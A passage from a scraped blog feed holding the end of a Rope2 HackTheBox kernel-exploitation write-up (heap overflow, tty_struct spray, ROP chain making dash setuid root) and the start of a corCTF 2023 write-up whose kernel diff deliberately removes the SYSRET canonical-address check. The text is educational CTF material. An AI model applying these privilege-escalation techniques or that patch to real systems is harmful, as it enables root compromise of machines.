pseudocode:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel1.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe bug is pretty clear here. When allocating from the ralloc ioctl, the size set in the global array for each entry is added to 0x20. This way, when you edit, you have a large kernel heap overflow. Deleting and reading are safe.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn order to even be able to debug this pwn efficiently, I had to use qemu so I can integrate it with peda remote debugging. I also must enable kvm, so I won't be stuck waiting 5 minutes for it to even boot. To set this up, I downloaded the 19.04 Ubuntu Server image, ensured the the kernel version was the same (5.0.0.38 from enumeration). I then set up an image drive for this specifically for an install with the following commands:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eqemu-img create -f qcow2 ralloc.qcow2 6G\u003C\/div\u003E\u003Cdiv\u003Eqemu-system-x86_64 -hda ralloc.qcow2 -boot d -cdrom .\/19.04.iso -m 2048 -nographic -enable-kvm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThen, to boot this kernel, I had to set the following flags:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel2.sh\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EI also added “console=ttyS0 loglevel=3 oops=panic panic=1 kaslr” into \/etc\/default\/grub, ran grub-update, loaded ralloc.ko into “\/lib\/modules\/`uname -r`\/kernel\/drivers\/ralloc”, ran depmod, and then rebooted. We should now have a proper qemu debugging environment for which we can hook peda onto. It would also be helpful to retrieve the System Map file as well as vmlinuz..\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWith the size limitations above, the tty_struct from the kmalloc-1024 slab is perfect for this usage; it can give both a KASLR leak via ptm_unix98_ops and rip control with its pointer to the tty_operations struct, from which we can control the ioctl function pointer. Before discussing the exploit, I would like to briefly discuss some protections in standard Linux distro kernels (which are often compiled out for CTF kernel challenges). As this \u003Ca href=\"https:\/\/blog.infosectcbr.com.au\/2020\/03\/weaknesses-in-linux-kernel-heap.html\" target=\"_blank\"\u003Epost\u003C\/a\u003E from infosectbr mentions, freelist pointers are hardened in the following manner: ((unsigned long)ptr ^ s-\u0026gt;random ^ ptr_addr). If we can get a heap leak, we can still perform freelist poisoning. Even if we don't get a heap leak, there is chance to overwrite and corrupt it with only an 8 byte overflow to get it to redirect properly (as the article mentions), but a heap spray is necessary. It's just easier to rely on useful kernel structures (plus, there were \u003Ca href=\"https:\/\/blog.infosectcbr.com.au\/2020\/04\/an-analysis-of-linux-kernel-heap.html\" target=\"_blank\"\u003Eeven more pointer hardening options added soon afterwards\u003C\/a\u003E in later kernel versions). Another hardening option is freelist randomization, which as the name implies, randomizes the freelist. This means our heap operations won't be predictable like in glibc, so a heap spray will be necessary.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOne of the first things in my kernel exploit are the helper functions and structs. I made the following:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel3.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs mentioned earlier, we will be relying on the tty_struct structure, which gets allocated whenever we open \/dev\/ptmx. According to \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/latest\/source\/include\/linux\/tty.h#L285\" target=\"_blank\"\u003Esource\u003C\/a\u003E, the struct is as the following:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel4.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETherefore, the 4th qword of this holds the tty_operations struct pointer, which for ptmx devices, will contain the address of ptm_unix98_ops. According to the Ubuntu System-Image file, that address will have its lower 12 bits be 6a0; this will come in handy for the heap spray. From the \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/latest\/source\/include\/linux\/tty_driver.h#L254\" target=\"_blank\"\u003Esource\u003C\/a\u003E, the following is the tty_operations struct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel5.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EHijacking the ioctl function pointer seems like a good idea, as it would trigger when we run ioctl with that fd.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor the spray, my plan was to just allocate a bunch of ptmx devices, and then loop through the array of 32 spots to allocate a ralloc chunk. After each allocation, I would check if it is adjacent to a ptmx device by performing an OOB read to see if there is a ptm_unix98_ops address (we have just enough of an OOB amount to hit that field of the structure). If that is the correct one, I will just return that index. Here is my implementation:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel6.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFrom there, we can rebase all the necessary addresses in the kernel we need for privilege escalation to uid 0.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel7.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow we can replace the tty_operations struct pointer with our own malicious pointer with the OOB write. Take careful note to preserve the other addresses in this struct. I also spammed my malicious tty_operations struct with pty_close to prevent other crashes (it just helps fill it with valid pointers, and crashing won't really happen since ioctl is the only operation I am planning for it). I chose a stack pivot gadget that was xchg eax, esp (since the address of the function pointer will be in the rax register when I trigger the malicious ioctl). This also allows me to determine an absolute location to make my fake stack for the rop chain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel8.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere is what the corruption looks like in memory (first address is the location of the length 32 array in the driver):\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0NSPVzltVOH2nfsa_mTwKg8gjxqcWCGkF8g_tfoFrd5apuCkC0iBLQKdSPZ2uTf9S-0Sq88Ub9Y-m_cx1fyMdMSiTmCipPRw4qkx4OXuJjcUCSpfyOaD_rtz4SXl4ULAJebl9LSo_mej\/s653\/kernel1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"396\" data-original-width=\"653\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0NSPVzltVOH2nfsa_mTwKg8gjxqcWCGkF8g_tfoFrd5apuCkC0iBLQKdSPZ2uTf9S-0Sq88Ub9Y-m_cx1fyMdMSiTmCipPRw4qkx4OXuJjcUCSpfyOaD_rtz4SXl4ULAJebl9LSo_mej\/w640-h388\/kernel1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EAs you can see, there is a userland pointer that replaced the tty_operations struct pointer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow what should my rop chain be like? There is only SMEP, so this should be quite trivial with a ret2usr or even without it. However, the one issue I kept running into was the inability to use certain syscalls upon the return to usermode (such as execve), and I do not enjoy having an exploit that doesn't give me an ability to pop a shell. For some reason, execve with either the iretq, sysretq, or other syscall trampolines would cause a kernel panic; maybe there is something I didn't clean up with the corruption created with the exploit, but I am not completely sure. In the end, I decided to just make my exploit make \/usr\/bin\/dash a suid binary as root and then hang the kernel thread (for 49.7 days, which is long enough). The idea was to just run the following pseudocode:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel9.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EOnce we added that the rop chain into the target location after the stack pivot, we can trigger the malicious rop chain and become root. While we don't know which ptmx fd is the adjacent chunk, we can just loop through all of them, and run ioctl on all of them. Note that this exploit has to be run asynchronously in bash due to the hanging.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe following is the final exploit:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel_exploit.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnd after compiling and transfering to remote... (note that you can access this driver as chromeuser as well):\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikQTvZCCGQOHxzt7dtrHOBwkrq9lxSU-tzICmy6UmW6jxUmMobtKCYQaSjZ2Ccwnzra_sm8bJkV9vov1XPcOC6fEbBB6YMJ5jiHBF0ej4MqXKdNLY-wEB-8_tPxfymtJpxa48v9vHd6ZYp\/s1210\/roooooot.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"1210\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikQTvZCCGQOHxzt7dtrHOBwkrq9lxSU-tzICmy6UmW6jxUmMobtKCYQaSjZ2Ccwnzra_sm8bJkV9vov1XPcOC6fEbBB6YMJ5jiHBF0ej4MqXKdNLY-wEB-8_tPxfymtJpxa48v9vHd6ZYp\/w640-h182\/roooooot.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EWhew, and finally, we can obtain the root flag! It was a really fun journey, and definitely sparked my interest in learning more about kernel pwning (as my previous experience only involved solving kernel ROP challenges) and browser pwnables. Feel free to let me know if anything I explained is wrong or confusing (as this is quite a complex writeup), and I am 100% looking forwards to Rope3.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAcknowledgements: In addition to all the sources linked above, I would like to thank R4J, Faith, \u003Ca href=\"https:\/\/syst3mfailure.github.io\/\" target=\"_blank\"\u003ED3v17\u003C\/a\u003E, and \u003Ca href=\"https:\/\/www.hackthebox.eu\/profile\/33648\" target=\"_blank\"\u003EOverthink\u003C\/a\u003E for giving this a read through and providing feedback to make the writeup even better.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/1286187639326244271\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2021\/01\/rope2-hackthebox-writeup-chromium-v8.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/1286187639326244271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/1286187639326244271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2021\/01\/rope2-hackthebox-writeup-chromium-v8.html","title":"Rope2 HackTheBox Writeup (Chromium V8, FSOP + glibc heap, Linux Kernel heap pwnable)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8RgD3oN4SkL1xlnZQ2ITl3I1nh5R6HTQQcv0myyhTeij83sA9iacXf2AKV3xlbIRUtY1LXnQ-GWNgiC6gtkv5vpLGXZyZ9mG9jPMCvsZmRK__Ug-zPmSoLi4BbdprVsZUNRZxMhKXN9b\/s72-w400-h138-c\/Capture.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=5&max-results=1&callback=random_posts
body_size: 11716
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-7906062095855303988"},"published":{"$t":"2023-08-02T17:36:00.005-07:00"},"updated":{"$t":"2023-08-03T10:00:50.692-07:00"},"title":{"type":"text","$t":"corCTF 2023 sysruption - Exploiting Sysret on Linux in 2023"},"content":{"type":"html","$t":"\u003Cp\u003ESysruption was a hardware, micro-architectural, and kernel \nexploitation challenge I wrote for corCTF 2023. It is my personal \nfavorite challenge for this CTF as it tied closely into my first µarch \nCVE (EntryBleed), showcased the applicability of a µarch attack in a \nrealistic exploit, and was built on the premise of a real hardware bug.\u003C\/p\u003E\u003Cp\u003EThis bug has re-appeared multiple times throughout the years, \nmanifesting first in \u003Ca href=\"https:\/\/github.com\/torvalds\/linux\/commit\/7bf36bbc5e0c09271f9efe22162f8cc3f8ebd3d2\" target=\"_blank\"\u003ECVE-2006-0744\u003C\/a\u003E. It subsequently returns to haunt systems in \u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/cve-2012-0217\" target=\"_blank\"\u003ECVE-2012-0217\u003C\/a\u003E,\n affecting FreeBSD, Xen hypervisor, Solaris, Windows 7, and many other \noperating systems - people have documented their exploits for different \nOSes such as this \u003Ca href=\"https:\/\/fail0verflow.com\/blog\/2012\/cve-2012-0217-intel-sysret-freebsd\/\" target=\"_blank\"\u003Eone\u003C\/a\u003E for FreeBSD and this \u003Ca href=\"https:\/\/xenproject.org\/2012\/06\/13\/the-intel-sysret-privilege-escalation\/\" target=\"_blank\"\u003Eone\u003C\/a\u003E for Xen hypervisor. To my knowledge, the last publicly known time this bug came back again was in \u003Ca href=\"https:\/\/duasynt.com\/blog\/cve-2014-4699-linux-kernel-ptrace-sysret-analysis\" target=\"_blank\"\u003ECVE-2014-4699\u003C\/a\u003E\n on Linux. Since 2014 was before the era of all the modern kernel \nmitigations like KASLR and the previous writeup targeted it on a system \nwithout SMAP and with a writeable IDTs, the premise of this challenge \nbecame exploiting this on a modern Linux system with standard hardening \nfeatures. Before I continue, a huge shout out must go to zolutal for \nfirst-blooding this challenge - he has a really \u003Ca href=\"https:\/\/zolutal.github.io\/corctf-sysruption\/\" target=\"_blank\"\u003Eamazing writeup\u003C\/a\u003E for it!\u003C\/p\u003E\n\u003Cp\u003EI first heard about this bug in MIT’s \u003Ca href=\"http:\/\/csg.csail.mit.edu\/6.S983\/\" target=\"_blank\"\u003E6.888\u003C\/a\u003E\n Secure Hardware Design Course, which also taught me about the prefetch \nattack that inspired EntryBleed through their lab assignments (along \nwith other cool labs like Spectre, Rowhammer, L2 prime and probe, and RISC-V CPU fuzzing). So what exactly is this sysret \nbug?\u003C\/p\u003E\n\u003Cp\u003EAccording to Intel, this is \u003Ca href=\"https:\/\/www.kb.cert.org\/vuls\/id\/649219\" target=\"_blank\"\u003Enot a bug\u003C\/a\u003E\u0026nbsp;(but a feature?) - it’s the software developer’s fault for not \ncarefully reading the documentation. To quote the SDM:\u003C\/p\u003E\u003Cp\u003ESYSRET is a \ncompanion instruction to the SYSCALL instruction. It returns from an OS \nsystem-call handler to user code at privilege level 3. It does so by \nloading RIP from RCX and loading RFLAGS from R11. With a 64-bit operand \nsize, SYSRET remains in 64-bit mode; otherwise, it enters compatibility \nmode and only the low 32 bits of the registers are loaded.\u003C\/p\u003E\u003Cp\u003EAs the \ndocumentation then proceeds to state, if the RCX address is \nnon-canonical, then a general protection fault happens in ring 0, so the\n exception handler in ring 0 runs. In contrast, AMD has the fault \nhappen in userland (which would then crash the process in ring 3). By \nhaving a general protection fault happen in a syscall return sequence \nwhere all the userland registers have been restored (including the stack\n pointer) at ring 0, the exception handler will happily start saving the\n current CPU state with the restored stack pointer, effectively giving us\n an arbitrary write vulnerability using the pre-exception register state.\u003C\/p\u003E\n\u003Cp\u003ETo bring back this bug, I made the following patch, on kernel 6.3.4.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E--- orig_entry_64.S\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E+++ linux-6.3.4\/arch\/x86\/entry\/entry_64.S\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #005cc5;\"\u003E@@ -150,13 +150,13 @@\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n    ALTERNATIVE \"shl $(64 - 48), %rcx; sar $(64 - 48), %rcx\", \\\n        \"shl $(64 - 57), %rcx; sar $(64 - 57), %rcx\", X86_FEATURE_LA57\n #else\n\u003C\/span\u003E\u003Cspan class=\"hljs-deletion\" style=\"background-color: #ffeef0; color: #b31d28;\"\u003E-   shl $(64 - (__VIRTUAL_MASK_SHIFT+1)), %rcx\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-deletion\" style=\"background-color: #ffeef0; color: #b31d28;\"\u003E-   sar $(64 - (__VIRTUAL_MASK_SHIFT+1)), %rcx\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+   # shl   $(64 - (__VIRTUAL_MASK_SHIFT+1)), %rcx\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+   # sar   $(64 - (__VIRTUAL_MASK_SHIFT+1)), %rcx\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n #endif\n\n    \/* If this changed %rcx, it was not canonical *\/\n\u003C\/span\u003E\u003Cspan class=\"hljs-deletion\" style=\"background-color: #ffeef0; color: #b31d28;\"\u003E-   cmpq    %rcx, %r11\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-deletion\" style=\"background-color: #ffeef0; color: #b31d28;\"\u003E-   jne swapgs_restore_regs_and_return_to_usermode\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+   # cmpq  %rcx, %r11\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+   # jne   swapgs_restore_regs_and_return_to_usermode\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\n    cmpq    $__USER_CS, CS(%rsp)        \/* CS must match SYSRET *\/\n    jne swapgs_restore_regs_and_return_to_usermode\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThis effectively reverts a precise check for non-canonical addresses introduced by this \u003Ca href=\"https:\/\/lore.kernel.org\/lkml\/CALCETrUQtHLLEHqq=PJdf7QDUP_RjbS2szKgHa210+VMgotsPg@mail.gmail.com\/T\/#mb45968216839a3cff3686685068ef0deb647db26\" target=\"_blank\"\u003Epatch\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003EHow exactly do we trigger this bug? The 2014 CVE \u003Ca href=\"https:\/\/github.com\/vnik5287\/cve-2014-4699-ptrace\/blob\/master\/poc_v0.c\" target=\"_blank\"\u003EPoC\u003C\/a\u003E\n is still applicable in this case, and I borrowed that with a few slight\n modifications. The PoC basically chained ptrace and forks in a way to \nmodify the registers such that the grandchild task attempts to return to\n a non-canonical address upon sysret. A canonical address is simply one \nwhere bit 63 to whatever the highest bit supported by the chipset is all\n 1s or 0s (hence the \u003Ccode\u003Eshl\u003C\/code\u003E and \u003Ccode\u003Esar\u003C\/code\u003E usage in the original check). I was actually surprised that this still worked, as Linux introduced a \u003Ca href=\"https:\/\/git.kernel.org\/pub\/scm\/linux\/kernel\/git\/torvalds\/linux.git\/commit\/?id=b9cd18de4db3c9ffa7e17b0dc0ca99ed5aa4d43a\" target=\"_blank\"\u003Epatch\u003C\/a\u003E to force irets for this chain of ptrace usage. Fortunately for us, this was actually removed in a subsequent \u003Ca href=\"https:\/\/lore.kernel.org\/all\/CAMzpN2i+DrKkzDyiS6Cj61LmCu+--e5puQpKrNxYVMDRPMvvBw@mail.gmail.com\/T\/#t\" target=\"_blank\"\u003Epatch\u003C\/a\u003E once the stronger check before sysret was introduced.\u003C\/p\u003E\u003Cp\u003EUnlike the 2014 PoC, the Linux kernel now comes with KASLR. This is \nwhere the second main component of my challenge comes in - a \nmicro-architectural (or µarch) attack. In my opinion, µarch attacks are often \noverlooked in developing exploits when talking to some people working in\n the VR industry. Since Spectre and Meltdown, a flurry of new research \nfor similar attacks started in academia, many of which are really fascinating \nattacks and reveal just how crazy modern hardware is. While some worked \npretty well and would definitely be applicable in the real world, there \nare also many that really only work in pristine \nnoiseless lab conditions on specific system configurations, topped off with an \nextremely low side-channel leakage rates. Perhaps it’s these latter \nattacks that cause real world exploit developers to often shrug off this\n vector of attack. \u003C\/p\u003E\u003Cp\u003EAs documented in my \u003Ca href=\"https:\/\/www.willsroot.io\/2022\/12\/entrybleed.html\" target=\"_blank\"\u003EEntryBleed attack\u003C\/a\u003E against KPTI, and ProjectZero’s \u003Ca href=\"https:\/\/googleprojectzero.blogspot.com\/2022\/12\/exploiting-CVE-2022-42703-bringing-back-the-stack-attack.html\" target=\"_blank\"\u003Ewriteup\u003C\/a\u003E for CVE-2022-42703, the \u003Ca href=\"https:\/\/gruss.cc\/files\/prefetch.pdf\" target=\"_blank\"\u003Eprefetch µarch attack\u003C\/a\u003E\n from Daniel Gruss is one of those attacks that are extremely fast and \naccurate at leaking something sensitive (in this case, KASLR). Please \nrefer to those links for more information regarding how the attack \nworks.\u003C\/p\u003E\u003Cp\u003ENote that the kernel is running without KPTI so you can also reliably\n leak other sections of kernel memory asides from text and data (a \nlimitation of EntryBleed). This isn’t me making the challenge easier \nthough - when the Linux kernel detects that a CPU is hardware mitigated \nagainst Meltdown, KPTI is not \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.3.4\/source\/arch\/x86\/mm\/pti.c#L118\" target=\"_blank\"\u003Eenabled by default\u003C\/a\u003E.\n This is certainly a strange choice (though probably for the sake of performance), as Meltdown is not the only type of µarch \nattack that can break KASLR based on the shared page-table scheme. \nRegardless, this is perfect for this challenge as I ran it on a \ndedicated Cascade Lake server, so KPTI would be disabled by default.\u003C\/p\u003E\u003Cp\u003EThe exploitation strategy from here should be to use a prefetch \nattack to leak the kernel base address, and then choose a target to \noverwrite in writeable kernel image sections. But an immediate issue \nthat arises is that when executing \u003Ccode\u003Esysret\u003C\/code\u003E, the kernel is now using a userland GS register due to the preceeding \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.3.4\/source\/arch\/x86\/entry\/entry_64.S#L225\" target=\"_blank\"\u003E\u003Ccode\u003Eswapgs\u003C\/code\u003E instruction\u003C\/a\u003E.\n The GS register is vital to per cpu data referencing in the kernel - in\n fact, when the GPF executes with an invalid gs register, it repeatedly \npage faults until the system gives up and panics. This is because there \nare attempts made to access memory offsets from the GS register in these\n handlers. The exception handler in \u003Ccode\u003Eerror_entry\u003C\/code\u003E will only manually switch to a kernel gs if the exception source was from \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.3.4\/source\/arch\/x86\/entry\/entry_64.S\" target=\"_blank\"\u003Euserland\u003C\/a\u003E. \u003C\/p\u003E\u003Cp\u003ELike Zolutal, I first attempted to control the userland GS register with \u003Ccode\u003Eprctl\u003C\/code\u003E, but the kernel checks that it is in \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.3.4\/source\/arch\/x86\/kernel\/process_64.c#L751\" target=\"_blank\"\u003Euserland address range\u003C\/a\u003E.\n There also really isn’t way for me to find something in kernel data or \ntext to act as a fake gsbase either. Luckily, x86_64 has had the \u003Ca href=\"https:\/\/www.intel.com\/content\/www\/us\/en\/developer\/articles\/technical\/software-security-guidance\/best-practices\/guidance-enabling-fsgsbase.html\" target=\"_blank\"\u003Efsgsbase extension\u003C\/a\u003E for a while now, which “allows applications to directly write to the FS and GS segment registers.” \u003C\/p\u003E\u003Cp\u003ENow we need to leak gsbase. It’s in physmap at a constant offset (I \nbelieve that the first percpu chunk always 